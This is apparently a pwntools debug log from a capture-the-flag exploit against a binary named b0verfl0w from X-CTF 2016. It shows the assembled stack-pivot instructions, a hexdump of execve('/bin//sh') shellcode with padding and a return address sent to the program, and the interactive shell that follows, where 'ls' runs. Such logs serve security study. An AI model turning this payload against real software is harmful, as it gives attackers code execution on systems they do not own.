 [DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
sub esp, 0x28;jmp esp
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-YfLuAW/step2 /tmp/pwn-asm-YfLuAW/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-YfLuAW/step3 /tmp/pwn-asm-YfLuAW/step
[DEBUG] Sent 0x2e bytes:
00000000 31 c9 f7 e1 51 68 2f 2f 73 68 68 2f 62 69 6e 89 |1···|Qh//|shh/|bin·|
00000010 e3 b0 0b cd 80 62 62 62 62 62 62 62 62 62 62 62 |····|·bbb|bbbb|bbbb|
00000020 62 62 62 62 04 85 04 08 83 ec 28 ff e4 0a |bbbb|····|··(·|··|
0000002e
[*] Switching to interactive mode
[DEBUG] Received 0x8f bytes:
00000000 0a 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d |·===|====|====|====|
00000010 3d 3d 3d 3d 3d 3d 3d 0a 0a 57 65 6c 63 6f 6d 65 |====|===·|·Wel|come|
00000020 20 74 6f 20 58 2d 43 54 46 20 32 30 31 36 21 0a | to |X-CT|F 20|16!·|
00000030 0a 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d |·===|====|====|====|
00000040 3d 3d 3d 3d 3d 3d 3d 0a 57 68 61 74 27 73 20 79 |====|===·|What|'s y|
00000050 6f 75 72 20 6e 61 6d 65 3f 0a 48 65 6c 6c 6f 20 |our |name|?·He|llo |
00000060 31 c9 f7 e1 51 68 2f 2f 73 68 68 2f 62 69 6e 89 |1···|Qh//|shh/|bin·|
00000070 e3 b0 0b cd 80 62 62 62 62 62 62 62 62 62 62 62 |····|·bbb|bbbb|bbbb|
00000080 62 62 62 62 04 85 04 08 83 ec 28 ff e4 0a 2e |bbbb|····|··(·|··.|
0000008f
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello 1���Qh//shh/bin\x89��
bbbbbbbbbbbbbbb\x04\x04\x83�(��
.$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x34 bytes:
'b0verfl0w core exp.py peda-session-b0verfl0w.txt\n'
b0verfl0w core exp.py peda-session-b0verfl0w.txt
$